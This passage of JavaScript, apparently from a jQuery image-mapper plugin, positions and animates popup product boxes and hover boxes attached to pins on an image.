								$(this).css('transform').indexOf(',')))) + 'px';
							*/
						my_admin_debug("position left",positionLeft);
							var parentTopPercent = parseFloat(my_obj.parent().data('top'))/100;
							var my_parentLeftPercent=parseFloat(my_obj.parent().data('left'))/100;

							var mapHeight = parseInt(my_obj.closest('.imagemapper-wrapper').height());
							my_admin_debug("map height",mapHeight);
							var part1 = mapHeight*parentTopPercent/my_transform_coeff;// / my_transform_coeff;
							//var iconHeight = parseInt($(this).outerHeight()) * parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
							//$(this).css('transform').indexOf(',')));
							my_obj.parent().find(".my-imapper-arrow-new-1234").hide();

							positionTop =  - (part1) + "px";
							my_admin_debug("position top",positionTop);
						/**
						 * My calculation
						 */
						//var my_top=my_map_h*parseFloat()

						var pinId = getPinId(my_obj);
						var position = my_obj.parent().data('open-position');

						//var radius = parseInt($(this).parent().find('.imapper-content').css('border-bottom-right-radius')) / 2 + 1;
						/*if(my_map_h<200){
							var old_map_h=my_map_h;
							my_map_h=200;
							//positionTop-=Math.abs(my_map_h-old_map_h)/2;
						}*/
						/**
						 *
						 */

						my_obj.parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': map_original_width + 'px', 'height': map_original_height + 'px', 'z-index': '15'});
						my_obj.parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});
						/**
						 * Try with
						 */
						var my_enable_shadow=my_obj.parent().find(".imapper-content").data('my-enable-shadow');
						var my_shadow_width=parseInt(my_obj.parent().find(".imapper-content").data('my-shadow-width'));
						my_admin_debug("Shadow",{my_e:my_enable_shadow,my_shadow_width:my_shadow_width});
						var my_i_w=my_map_w/my_transform_coeff;
						var my_i_h=my_map_h/my_transform_coeff;
						var my_i_top=0;
						var my_i_left=0;
						var my_i_w_12345=(my_i_w-50);
						$("#imapper"+id+"-pin"+id_pin+"-content-wrapper .my_product_title_inner").attr('style','width:'+(my_i_w_12345)+'px !important;');


						my_admin_debug("New width height",{width:my_i_w,height:my_i_h});
						positionLeft=-(parseFloat(my_parentLeftPercent)*my_map_w);///my_transform_coeff)+'px';
						part1 = my_map_h*parentTopPercent;
						positionTop=-(part1);
						my_admin_debug("Postions",{left:positionLeft,top:part1})
						/**
						 * Try with
						 */
						//positionLeft=-(my_map_w)
						positionLeft-=(my_i_w-my_map_w)/2;
						positionTop-=(my_i_h-my_map_h)/2;
						positionLeft+='px';
						positionTop+='px';
						my_admin_debug("Postions after",{left:positionLeft,top:positionTop})


						/*if(my_enable_shadow==1){
							my_i_w-=my_shadow_width*2;
							my_i_h-=my_shadow_width*2;
							my_i_top=my_shadow_width;
							my_i_left=my_shadow_width;
						}*/
						//$(this).parent().find('.imapper-content-wrapper').css('right','');
						//$(this).parent().find('.imapper-content-wrapper').css('bottom','');
						var my_transforms_prefix_new=my_transforms_prefix+'transform';
						my_obj.parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': my_i_w + 'px', 'height': my_i_h + 'px', 'z-index': '15'});
						my_obj.parent().find('.imapper-content-wrapper').css(my_transforms_prefix_new,'scale('+my_transform_coeff+')');


						my_obj.parent().find('.imapper-content').not('.imapper-content-additional').css({'top': my_i_top+'px', 'left': my_i_left+'px', 'width': my_i_w + 'px', 'height': my_i_h + 'px'});
						var my_h_1=my_obj.parent().find('.imapper-content .my_product_header').data('my-height');
						var my_h_2=my_obj.parent().find('.imapper-content .my_product_footer').data('my-height');
						my_h_1=parseInt(my_h_1);
						my_h_2=parseInt(my_h_2);
						my_admin_debug("My h 1",{my_h_1:my_h_1,my_h_2:my_h_2});
						var my_h_t=my_h_1+my_h_2;
						var my_h_t_2=my_i_h-my_h_t;
						var my_price_height_12345=my_obj.parent().find(".imapper-content .my_product_price").outerHeight();
						/**
						 * DEscription height
						 */
						var my_descr_h_123345=my_h_t_2-my_price_height_12345;
						my_obj.parent().find(".imapper-content .my_product_description").css('height',my_descr_h_123345+'px');

						my_obj.parent().find('.imapper-content .my_product_main').height(my_h_t_2);
						var my_w_1=my_i_w/2;
						my_admin_debug("Width of add view items",my_w_1);
						my_obj.parent().find(".imapper-content .my_product_footer .my_view_item_category div").attr('style','width:'+my_i_w+'px !important;');

						my_obj.parent().find(".imapper-content .my_product_footer .my_view_item div").attr('style','width:'+my_w_1+'px !important;');
						my_obj.parent().find(".imapper-content .my_product_footer .my_add_item div").attr('style','width:'+my_w_1+'px !important;');

						return true;

			};
			return false;
			};
			my_slide_show_quick_box=function(id,pinId,animat_durat,direction){

			};
			my_scale_show_quick_box=function(id,pinId,animat_durat){
				/**
				 * Finish animation
				 */

				/*var animat_dur=settings.animationDuration;
				animat_durat=5000;
				*/
				var my_id='#imapper'+id+'-pin'+pinId+'-content-wrapper';
				$(my_id).finish();
				var  my_image_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
				var  my_image_width=$("#imapper"+id+"-pin"+pinId).outerWidth();
				//$(my_id).css('my_scale',1);
				$(my_id).show();
				$(my_id).css('visiblity','visible');

				$(my_id).find('.imapper-content').css('opacity',0);
				$(my_id).find('.imapper-content').show();
				$(my_id).find('.imapper-content').each(function(){this.my_scale=0.5;});
				var window_width=parseInt($(window).width());
				var my_position=$(my_id).data('my-new-position');
				my_admin_debug("Position",my_position);

				if(my_transform){
					/**
					 * REsponsive width transform
					 */
					if(window_width<settings.responsiveWidth){
						my_trans=my_transforms_prefix+'transform-origin';

						//my_trans=my_transforms_prefix+'transform';
						$(my_id).css(my_trans,'center center');
						$(my_id).find('.imapper-content').animate({
							my_scale:1,
							opacity:1
						},{
							step:function(now,fx){
								//fx.start=0;
								if(fx.prop=='my_scale'){
									//my_admin_debug("Now",now);
									my_trans=my_transforms_prefix+'transform';
									$(this).css(my_trans,'scale('+now+')');
								}
							}
						,duration:animat_durat});
					}else {
					my_trans=my_transforms_prefix+'transform-origin';
					var my_top_pos='';
					var my_right_pos='';
					if(my_position=='left'){
						//my_right_pos='0px';
						/*my_right_pos=20;
						var my_right_poc=my_right_pos-(my_image_width/2+5);//+my_right_pos;
						my_admin_debug("Right poc position",my_right_poc);

						$(my_id).find('.imapper-content').css('right',my_right_pos+'px');
						*/
						var my_right_pos;
						var my_right_c=$(my_id).offset().left;
						var my_right_i=$("#imapper"+id+"-pin"+pinId).offset().left;
						var my_diff=Math.abs(my_right_c-my_right_i);
						my_diff=my_image_width/2+18;

						my_admin_debug("Difference",{my_diff:my_diff,my_right_c:my_right_c,my_right_i:my_right_i});
						my_right_pos=parseFloat($(my_id).css('right'));
						//my_diff=Math.abs(my_right_pos)-10;
						$(my_id).data('my-right-pos',my_right_pos);
						var my_poc_pos=my_right_pos-my_diff;
						$(my_id).css('right',my_poc_pos+'px');


					//my_trans=my_transforms_prefix+'transform';
						$(my_id).find('.imapper-content').css(my_trans,'right center');
					}else if(my_position=='right'){
						/*my_right_pos=20;
						var my_right_poc=my_image_width/2+5+my_right_pos;
						my_admin_debug("Right poc position",my_right_poc);

						$(my_id).find('.imapper-content').css('right',my_right_poc+'px');
						*/
						var my_right_pos;
						var my_right_c=$(my_id).offset().left;
						var my_right_i=$("#imapper"+id+"-pin"+pinId).offset().left;
						var my_diff=Math.abs(my_right_c-my_right_i);
						//my_diff-=my_image_width/2;

						my_admin_debug("Difference",{my_diff:my_diff,my_left_c:my_right_c,my_right_i:my_right_i});

						my_right_pos=parseFloat($(my_id).css('right'));
						my_diff=Math.abs(my_right_pos)-10;
						$(my_id).data('my-right-pos',my_right_pos);
						var my_poc_pos=my_right_pos+my_diff;
						$(my_id).css('right',my_poc_pos+'px');

						$(my_id).find('.imapper-content').css(my_trans,'left center');

					}else if(my_position=='top'){
						/*var my_bottom=$(my_id).find('.imapper-content').css('bottom');
						my_bottom=20;
						//$(my_id).find('.imapper-content').data('my-old-bottom',my_bottom);

						var my_bottom_new=my_bottom-(my_image_height/2+5);
						$(my_id).find('.imapper-content').css('bottom',my_bottom_new+'px');
						*/
						var my_diff=my_image_height/2+18;
						var my_bottom=parseFloat($(my_id).css('bottom'));
						var my_bottom_new=my_bottom-my_diff;
						my_admin_debug("Bottom",{my_diff:my_diff,my_bottom:my_bottom,my_bottom_new:my_bottom_new});

						$(my_id).data('my-new-bottom',my_bottom);
						$(my_id).css('bottom',my_bottom_new+'px');

						$(my_id).find('.imapper-content').css(my_trans,'center bottom');

					}else if(my_position=='bottom'){
						/*var my_bottom=$(my_id).find('.imapper-content').css('top');
						var my_bottom_new;
						my_bottom=20;
						my_bottom_new=my_bottom+(my_image_height/2+5);
						*/
						//$(my_id).find('.imapper-content').data('my-old-bottom',my_bottom);
						//my_bottom=parseFloat(my_bottom);
						//var my_bottom_new=my_bottom+20;
						//$(my_id).find('.imapper-content').css('bottom',my_bottom_new+'px');
						var my_diff=my_image_height/2+18;
						var my_bottom=parseFloat($(my_id).css('bottom'));
						var my_bottom_new=my_bottom+my_diff;
						my_admin_debug("Bottom",{my_diff:my_diff,my_bottom:my_bottom,my_bottom_new:my_bottom_new});

						$(my_id).data('my-new-bottom',my_bottom);
						$(my_id).css('bottom',my_bottom_new+'px');

						$(my_id).find('.imapper-content').css(my_trans,'center top');

					}
					if((my_position=='left')||(my_position=='right')){
					$(my_id).animate({
						right:my_right_pos
					},{duration:animat_durat,
					complete:function(){
						var right=$(this).data('my-right-pos');
						$(this).css('right',right+'px');
						my_admin_debug("Show quick box Right",right);

						/*var right=$(this).css('right');
						my_admin_debug("Show quick box Right",right);
						$(this).css('right','');
						right=$(this).css('right');
						my_admin_debug("Show quick box after Right",right);
						*/

					}
					});
					$(my_id).find('.imapper-content').animate({
						my_scale:1,
						opacity:1
						/*right:my_right_pos*/
					},{
						step:function(now,fx){
							//fx.start=0;
							if(fx.prop=='my_scale'){
								//my_admin_debug("Now",now);
								my_trans=my_transforms_prefix+'transform';
								$(this).css(my_trans,'scale('+now+')');
							}
						}
					,duration:animat_durat,
					complete:function(){
						var right=$(this).css('right');
						my_admin_debug("Show quick box Right",right);
						$(this).css('right','');
						right=$(this).css('right');
						my_admin_debug("Show quick box after Right",right);


					}
					});

					}else {
						$(my_id).animate({
							bottom:my_bottom
						},{duration:animat_durat,
						complete:function(){
							var right=$(this).data('my-new-bottom');
							$(this).css('bottom',right+'px');
							my_admin_debug("Show quick box Bottom",right);

							/*var right=$(this).css('right');
							my_admin_debug("Show quick box Right",right);
							$(this).css('right','');
							right=$(this).css('right');
							my_admin_debug("Show quick box after Right",right);
							*/

						}
						});
						$(my_id).find('.imapper-content').animate({
							my_scale:1,
							opacity:1,
							/*bottom:my_bottom*/
						},{
							step:function(now,fx){
								//fx.start=0;
								if(fx.prop=='my_scale'){
									//my_admin_debug("Now",now);
									my_trans=my_transforms_prefix+'transform';
									$(this).css(my_trans,'scale('+now+')');
								}
							}
						,duration:animat_durat,
						complete:function(){
							var top=$(this).css('bottom');
							my_admin_debug("Show quick box Bottom",top);
							//var old_top=$(this).data('my-old-bottom');
							$(this).css('bottom','');
							top=$(this).css('bottom');
							my_admin_debug("Show quick box Bottom after ",top);


						}
						});

					}
				}
				}
				//$(my_id).show('scale',{direction:"both",origin:["middle","center"]},animat_durat);
				/*$(my_id).find('.imapper-content').show('scale',{direction:"both",origin:["middle","center"]},animat_durat);
				//$(my_id).find('.immaper-content .my-imapper-arrow-new-1234').show('scale',{direction:"both",origin:["middle","center"]},animat_durat);
				$(my_id).find('.immaper-content .my-imapper-arrow-new-1234').animate({

				},animat_durat);
				*/
			};
			my_scale_hide_quick_box=function(id,pinId,animat_durat){
				/*var animat_dur=settings.animationDuration;
				animat_durat=5000;
				*/
				var my_id='#imapper'+id+'-pin'+pinId+'-content-wrapper';
				$(my_id).finish();
				var  my_image_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
				var  my_image_width=$("#imapper"+id+"-pin"+pinId).outerWidth();

				//$(my_id).css('my_scale',1);
				$(my_id).find('.imapper-content').each(function(){this.my_scale=1;});
				$(my_id).find('.imapper-content').css('opacity',1);
				//$(my_id).show();
				//$(my_id).each(function(){this.my_scale=1;});
				//$(my_id).find('.imapper-content').hide('scale',{direction:"both",origin:["middle","center"]},animat_durat);
				//$(my_id).find('.immaper-content .my-imapper-arrow-new-1234').hide('scale',{direction:"both",origin:["middle","center"]},animat_durat);
				my_dont_set=0;
				var window_width=parseInt($(window).width());
				var my_position=$(my_id).data('my-new-position');
				my_admin_debug("Position",my_position);

				if(my_transform){
					if(window_width<settings.responsiveWidth){
						my_trans=my_transforms_prefix+'transform-origin';

						//my_trans=my_transforms_prefix+'transform';
						$(my_id).css(my_trans,'center center');
						$(my_id).find('.imapper-content').animate({
							my_scale:0.5,
							opacity:0
						},{
							step:function(now,fx){
								if(fx.prop=='my_scale'){
									//my_admin_debug("Now",now);
									my_trans=my_transforms_prefix+'transform';
									$(this).css(my_trans,'scale('+now+')');
								}
							}
						,duration:animat_durat,
						complete:function(){
							$(this).hide();
							$(this).parent('.imapper-content-wrapper').hide();
							$(this).css('opacity','1');
						}
						});
					}else {

						my_trans=my_transforms_prefix+'transform-origin';
					//var my_right_pos='';
					//var my_top_pos='';
						var my_top_pos='';
						var my_right_pos='';
					if(my_position=='left'){
							/*my_rigth_pos=20-(my_image_width/2+5);
							//$(my_id).find('.imapper-content').css('right','0px');
						//my_trans=my_transforms_prefix+'transform';
							$(my_id).find('.imapper-content').css('right','20px');
							*/
							var my_right_pos;
							var my_right_c=$(my_id).offset().left;
							var my_right_i=$("#imapper"+id+"-pin"+pinId).offset().left;
							var my_diff=Math.abs(my_right_c-my_right_i);
							//my_diff-=my_image_width/2
							my_admin_debug("Difference",{my_diff:my_diff,my_right_c:my_right_c,my_right_i:my_right_i});
							my_right_pos=parseFloat($(my_id).css('right'));
							my_diff=my_image_width/2+18;
							$(my_id).data('my-right-pos',my_right_pos);
							var my_poc_pos=my_right_pos-my_diff;
							//$(my_id).css('right',my_poc_pos+'px');

							$(my_id).find('.imapper-content').css(my_trans,'right center');
						}else if(my_position=='right'){
							//my_right_pos=20+(my_image_width/2+5);;
							//$(my_id).find('.imapper-content').css('right','20px');
							var my_right_pos;
							var my_right_c=$(my_id).offset().left;
							var my_right_i=$("#imapper"+id+"-pin"+pinId).offset().left;
							var my_diff=Math.abs(my_right_c-my_right_i);
							//my_diff-=my_image_width/2
							my_admin_debug("Difference",{my_diff:my_diff,my_right_c:my_right_c,my_right_i:my_right_i});
							my_right_pos=parseFloat($(my_id).css('right'));
							my_diff=Math.abs(my_right_pos)-10;
							$(my_id).data('my-right-pos',my_right_pos);
							var my_poc_pos=my_right_pos+my_diff;
							$(my_id).find('.imapper-content').css(my_trans,'left center');

						}else if(my_position=='top'){
							/*var my_bottom=20-(my_image_height/2+5);

							$(my_id).find('.imapper-content').css('bottom',20+'px');
							*/
							var my_diff=my_image_height/2+18;
							var my_bottom=parseFloat($(my_id).css('bottom'));
							var my_bottom_new=my_bottom-my_diff;
							my_admin_debug("Bottom",{my_bottom:my_bottom,my_bottom_new:my_bottom_new});

							//$(my_id).data('my-new-bottom',my_bottom);
							//$(my_id).css('bottom',bottom_new+'px');

							$(my_id).find('.imapper-content').css(my_trans,'center bottom');

						}else if(my_position=='bottom'){
							/*var my_bottom=20+(my_image_height/2+5);
							$(my_id).find('.imapper-content').css('bottom',20+'px');
							*/
							var my_diff=my_image_height/2+18;
							var my_bottom=parseFloat($(my_id).css('bottom'));
							var my_bottom_new=my_bottom+my_diff;
							my_admin_debug("Bottom",{my_bottom:my_bottom,my_bottom_new:my_bottom_new});

							$(my_id).data('my-new-bottom',my_bottom);
							//$(my_id).css('bottom',bottom_new+'px');

							$(my_id).find('.imapper-content').css(my_trans,'center top');

						}
					if(my_position=='left' || my_position=='right'){
						$(my_id).animate({
							right:my_poc_pos
						},{duration:animat_durat,
						complete:function(){
							var right=$(this).data('my-right-pos');
							$(this).css('right',right+'px');
							my_admin_debug("Show quick box Right",right);

							/*var right=$(this).css('right');
							my_admin_debug("Show quick box Right",right);
							$(this).css('right','');
							right=$(this).css('right');
							my_admin_debug("Show quick box after Right",right);
							*/

						}
						});
					$(my_id).find('.imapper-content').animate({
						my_scale:0.5,
						opacity:0,
						/*right:my_right_pos*/
					},{
						step:function(now,fx){
							//fx.start=1;
							if(fx.prop=='my_scale'&&my_dont_set){
								//my_admin_debug("Now",now);
								my_trans=my_transforms_prefix+'transform';
								$(this).css(my_trans,'scale('+now+')');
							}
							my_dont_set=1;
						}
					,duration:animat_durat,
					complete:function(){
						var my_r=$(this).css('right');
						my_admin_debug("Hide quick box Right",my_r);
						$(this).css('right','');
						my_r=$(this).css('right');
						my_admin_debug("Hide quick box Right After",my_r);

						$(this).hide();
						$(this).parent('.imapper-content-wrapper').hide();
						$(this).css('opacity','1');
					}
					});
					}else {
						$(my_id).animate({
							bottom:my_bottom_new
						},{duration:animat_durat,
						complete:function(){
							var right=$(this).data('my-new-bottom');
							$(this).css('bottom',right+'px');
							my_admin_debug("Show quick box Bottom",right);

							/*var right=$(this).css('right');
							my_admin_debug("Show quick box Right",right);
							$(this).css('right','');
							right=$(this).css('right');
							my_admin_debug("Show quick box after Right",right);
							*/

						}
						});
						$(my_id).find('.imapper-content').animate({
							my_scale:0.5,
							opacity:0,
							/*bottom:my_bottom*/
						},{
							step:function(now,fx){
								//fx.start=1;
								if(fx.prop=='my_scale'&&my_dont_set){
									//my_admin_debug("Now",now);
									my_trans=my_transforms_prefix+'transform';
									$(this).css(my_trans,'scale('+now+')');
								}
								my_dont_set=1;
							}
						,duration:animat_durat,
						complete:function(){
							var my_r=$(this).css('bottom');
							my_admin_debug("Hide quick box Bottom",my_r);
							$(this).css('bottom','');
							my_r=$(this).css('bottom');
							my_admin_debug("Hide quick box Bottom After",my_r);
							$(this).hide();
							$(this).parent('.imapper-content-wrapper').hide();
							$(this).css('opacity','1');
						}
						});


					}
				}
				}
			};
			/**
			 * Slide hover button
			 */
			my_scale_show_hover=function(id,pinId,animat_durat){

				var my_id="#imapper"+id+"-pin"+pinId+"-my-content-wrapper"
				$(my_id).show();
				$(my_id).find(".my_hover_inner_1234").finish();
				var  my_image_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
				var  my_image_width=$("#imapper"+id+"-pin"+pinId).outerWidth();

				$(my_id).each(function(){this.my_scale=0.5;});
				if(my_transform){
					my_trans=my_transforms_prefix+'transform-origin';
					$(my_id).find('.my_hover_inner_1234').css(my_trans,'center bottom');
					$(my_id).find('.my_hover_inner_1234').css('opacity',0);
					$(my_id).find('.my_hover_inner_1234').each(function(){this.my_scale=0.5;});
					var my_top_off=$(my_id).offset().top+12;
					var my_pin_off=$("#imapper"+id+"-pin"+pinId).offset().top;
					var my_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
					my_pin_off-=my_height;
					var diff=my_top_off-my_pin_off;
					diff=my_image_height/2+12;
					//var my_top_pre=
					my_admin_debug("Diff",{diff:diff,my_top_css:my_top_css});
					var my_top_css=parseFloat($(my_id).css('top'));
					var my_top_css_1;
					my_top_css_1=my_top_css+diff;
					$(my_id).data('my-top-css',my_top_css);
					$(my_id).css('top',my_top_css_1+'px');
					my_admin_debug("New position",{diff:diff,my_top_css:my_top_css,my_tops_css_1:my_top_css_1});
					$(my_id).animate({
						top:my_top_css
					},{duration:animat_durat,
					complete:function(){

						var my_top=$(this).data('my-top-css');
						$(this).css('top',my_top+'px');
						$(my_id).css('z-index',120);
					}
					});
					$(my_id).find(".my_hover_inner_1234").animate({
						my_scale:1,
						opacity:1,
						/*top:my_top_css*/
					},{
						step:function(now,fx){

							if(fx.prop=='my_scale'){
								//fx.start=0.5;
								//	my_admin_debug("Now",now);
								my_trans=my_transforms_prefix+'transform';
								$(this).css(my_trans,'scale('+now+')');
							}
						}
					,duration:animat_durat});
				}
				/*var animat_dur=settings.animationDuration;
				animat_durat=5000;
				var my_height=$(my_id).height();
				var my_width=$(my_id).width();
				my_h=parseInt(my_height)+20;
				//$(my_id).css('height',my_h+'px');
				$(my_id).show('scale',{direction:"both",origin:["middle","center"]},animat_durat);//,settings.animationDuration);
				var my_enable_shadow=$(my_id).data('my-enable-shadow');
				//if(my_enable_shadow==1){
					var my_shadow_width=parseInt($(my_id).data('my-shadow-width'));

					$(my_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
					$(my_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

					$(my_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
					$(my_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
					//$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
					$(my_id).parent(" .ui-effects-wrapper").height(+my_height+'px');

				/*}else {

				}*/

			};
			my_scale_hide_hover=function(id,pinId,animat_durat){
				var my_id="#imapper"+id+"-pin"+pinId+"-my-content-wrapper"
				var  my_image_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
				var  my_image_width=$("#imapper"+id+"-pin"+pinId).outerWidth();
				$(my_id).find('.my_hover_inner_1234').finish();
				$(my_id).css('z-index',12);
				//$(my_id).css('my_scale_new',1);
				if(my_transform){
					my_trans=my_transforms_prefix+'transform';
					my_trans=my_transforms_prefix+'transform-origin';
					$(my_id).find('.my_hover_inner_1234').css(my_trans,'center bottom');
					$(my_id).find('.my_hover_inner_1234').each(function(){this.my_scale=1;});
					//$(my_id).css('opacity',0);
					var my_top_off=$(my_id).offset().top+12;
					var my_pin_off=$("#imapper"+id+"-pin"+pinId).offset().top;
					var my_height=$("#imapper"+id+"-pin"+pinId).outerHeight();
					my_pin_off-=my_height;
					var diff=my_top_off-my_pin_off;
					diff=my_image_height/2+12;

					//var my_top_pre=
					my_admin_debug("Diff",{diff:diff,my_top_css:my_top_css});
					var my_top_css=parseFloat($(my_id).css('top'));
					var my_top_css_1;
					my_top_css_1=my_top_css+diff;
					//$(my_id).css('top',my_top_css_1+'px');
					$(my_id).data('my-top-css',my_top_css);
					my_admin_debug("New position",{diff:diff,my_top_css:my_top_css,my_tops_css_1:my_top_css_1});
					$(my_id).animate({
						top:my_top_css_1
					},{duration:animat_durat,
					complete:function(){
						$(this).hide();
						var my_top=$(this).data('my-top-css');
						$(this).css('top',my_top+'px');

					}
					})
					$(my_id).find('.my_hover_inner_1234').animate({
						my_scale:0.5,
						opacity:0,
						/*top:my_top_css_1*/
					},{
						step:function(now,fx){

							if(fx.prop=='my_scale'){
								//fx.start=1;
								//my_admin_debug("Now",now);
								my_trans=my_transforms_prefix+'transform';
								$(this).css(my_trans,'scale('+now+')');
							}
						}
					,duration:animat_durat,
					complete:function(){
						var my_top=$(this).data('my-top-css');
						my_admin_debug("Change top anim",my_top);
						$(this).css('top',my_top+'px');

					}
					}
					);
				}
				/*var animat_dur=settings.animationDuration;
				animat_durat=5000;
				var my_height=$(my_id).height();
				var my_width=$(my_id).width();
				my_h=parseInt(my_height)+20;
				//$(my_id).css('height',my_h+'px');
				$(my_id).show('scale',{direction:"both",origin:["middle","center"]},animat_durat);//,settings.animationDuration);
				var my_enable_shadow=$(my_id).data('my-enable-shadow');
				//if(my_enable_shadow==1){
					var my_shadow_width=parseInt($(my_id).data('my-shadow-width'));

					$(my_id).parent(" .ui-effects-wrapper").css('padding-top',my_shadow_width+'px');
					$(my_id).parent(" .ui-effects-wrapper").css('padding-left',my_shadow_width+'px');

					$(my_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_shadow_width+'px');
					$(my_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_shadow_width+'px');
					//$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
					$(my_id).parent(" .ui-effects-wrapper").height(+my_height+'px');

				/*}else {

				}*/

			};
			/**
			 * Get content position
			 */
			my_get_content_position=function(id,obj,pos){
				//return pos;
				var my_pin_id=$(obj).parent(".imapper-pin-wrapper").data('pin-id');
				var my_width=parseInt($(obj).data('width'));
				var my_height=parseInt($(obj).data('height'));
				var img_width = $(obj).parent().find('.imapper' + id + '-pin').outerWidth();
				var img_height = $(obj).parent().find('.imapper' + id + '-pin').outerHeight();
				var borderColor = $(obj).data('border-color');

				var my_check_pos=['right','left','top','bottom'];
				var my_left=$(obj).offset().left;
				var my_window_width=parseInt($(window).width());
				var my_left=$(obj).parent(".imapper-pin-wrapper").offset().left;
				var my_top=$(obj).parent(".imapper-pin-wrapper").offset().top;
				/*chnages #sliders
				 * slider options
				 */
				if(typeof $("#imagemapper"+id+"-wrapper").data('my-slider')!='undefined'){
					var pos=$("#imagemapper"+id+"-wrapper").parent(".my_fotorama_item").css('position');
					if((typeof pos!='undefined')&&(pos=='absolute')){
						/*if(window.console){
							console.log("**Change position is slider ** immaper"+id,{my_left:my_left,my_top:my_top});
						}*/
					my_left+=10000;
					my_top+=10000;
					var ww=$("#imagemapper"+id+"-wrapper").width();
					var par=$("#imagemapper"+id+"-wrapper").parents(".my_fotorama_outter").width();
					if(ww<par){
						my_left+=(par-ww)/2;
					}
					/*if(window.console){
						console.log("**Change position is slider **",{my_left:my_left,my_top:my_top});
					}*/
					}else {
						/*if(window.console){
							console.log("**Current immaper** immaper"+id,{my_left:my_left,my_top:my_top});
						}*/
					}
				}

				/*
				 * dn
				 */
				/**
				 *
				 */
				//var my_img_width=$("imapper"+id+"-map-image")
				my_admin_debug("Position "+id+" pin id "+my_pin_id,{left:my_left,top:my_top});
				var my_check_pos_new=[pos];
				$.each(my_check_pos,function(i,v){
					if(v!=pos)my_check_pos_new[my_check_pos_new.length]=v;
				});
				my_admin_debug("Check pos new",my_check_pos_new);
				var my_pos,my_found=false;
				var my_add_width=20;
				var my_add_height=20;
				var my_bottom_pos=$(document).height();
				my_admin_debug("Window positions",{width:my_window_width,bottom:my_bottom_pos})
				$.each(my_check_pos_new,function(i,v){
					my_pos=v;
					my_admin_debug("Checking position",v);
					if(v=='right'){
						/*$(obj).find('.imapper-content').css('position', 'absolute');
						$(obj).find('.imapper-content').css('right', '0px');
						$(obj).css('width', width + 'px');
						$(obj).css('height', height + img_height/4 + 35 + 'px');
						$(obj).css('right', width/2 + 'px');
						$(obj).css('bottom', height + img_height + 40 + 'px');
						*/
						var my_content_width=my_width +my_add_width ;
						var my_content_height=(my_height+my_add_height)/2;
						var my_right=0;
						var my_right_pos=my_left+my_content_width-my_right+img_width/2;
						var my_top_pos=my_top-my_content_height;
						var my_bott_pos=my_top+my_content_height;

						my_admin_debug("Position",{my_right_pos:my_right_pos,my_width_cont:my_content_width});
						if(my_bottom_pos<my_bott_pos){
							my_admin_debug("Try oder position my_bott_pos="+my_bott_pos,{right:my_right_pos,top:my_top_pos});

						}
						else if(my_right_pos>my_window_width){
							my_admin_debug("Try oder position my_right_pos="+my_right_pos,{right:my_right_pos,top:my_top_pos});

						}else if(my_top_pos<0){
							my_admin_debug("Try other position my_top_pos="+my_top_pos,{right:my_right_pos,top:my_top_pos});

						}else {
							my_found=true;
							return false;
						}

					}else if(v=='left'){
						var my_content_width=my_width + my_add_width;
						var my_content_height=(my_height+my_add_height)/2;
						var my_right=0;
						var my_right_pos=my_left-my_content_width-my_right-img_width/2;
						var my_top_pos=my_top-my_content_height;
						my_admin_debug("Position",{my_right_pos:my_right_pos,my_width_cont:my_content_width});
						var my_bott_pos=my_top+my_content_height;

						//my_admin_debug("Position",{my_right_pos:my_right_pos,my_width_cont:my_content_width});
						if(my_bottom_pos<my_bott_pos){
							my_admin_debug("Try oder position my_bott_pos="+my_bott_pos,{right:my_right_pos,top:my_top_pos});

						}
						else if(my_right_pos<0){
							my_admin_debug("Try other position right",{my_right:my_right_pos,my_top:my_top_pos});

						}else if(my_top_pos<0){
							my_admin_debug("Try other position top",{my_right:my_right_pos,my_top:my_top_pos});

						}else {
							my_found=true;
							return false;
						}
					}else if(v=='top'){

						//var my_scroll_Top=$(window).scrollTop();
						//var my_def=Math.abs(my_top-my_scrollTop);
						var my_content_width=my_add_width+(my_width)/2;
						var my_content_height=my_height + my_add_width+img_height/2;
						var my_right=0;
						var my_top_pos=my_top-my_content_height;
						var my_right_pos=my_left+my_content_width;
						var my_left_pos=my_left-my_content_width;

						my_admin_debug("Position",{my_top_pos:my_top_pos,my_height_cont:my_content_height});
						if(my_top_pos<0){
							my_admin_debug("Try other position my_top_pos"+my_top_pos,{my_right:my_right_pos,my_top:my_top_pos});

						}else if(my_window_width<my_right_pos){
							my_admin_debug("Try other position my_right_pos"+my_right_pos,{my_right:my_right_pos,my_top:my_top_pos});


						}else if(my_left_pos<0){
							my_admin_debug("Try other position my_left_pos"+my_left_pos,{my_right:my_right_pos,my_top:my_top_pos});


						}else {
							my_found=true;
							return false;
						}
					}else if(v=='bottom'){
						var my_content_width=(my_width)/2 + my_add_width;
						var my_content_height=my_height + my_add_width+img_height/2;
						var my_right=0;
						var my_top_pos=my_top+my_content_height;
						var my_right_pos=my_left+my_content_width;
						var my_left_pos=my_left-my_content_width;

						my_admin_debug("Position",{my_top_pos:my_top_pos,my_height_cont:my_content_height});
						if(my_left_pos<0){
							my_admin_debug("Try other position my_left_pos"+my_left_pos,{my_right:my_right_pos,my_top:my_top_pos});

						}
						else if(my_top_pos>my_bottom_pos){
							my_admin_debug("Try other position my_top_pos"+my_top_pos,{my_right:my_right_pos,my_top:my_top_pos});

						}else if(my_window_width<my_right_pos){
							my_admin_debug("Try other position my_right_pos"+my_right_pos,{my_right:my_right_pos,my_top:my_top_pos});


						}else {
							my_found=true;
							return false;
						}
						//return false;
					}
				});
				if(my_found){
					$(obj).data('my-new-position',my_pos);
					return my_pos;
				}else {
					$(obj).data('my-new-position',pos);
					return pos;

				}
			};
			my_imapper_content_position_function=function(id){
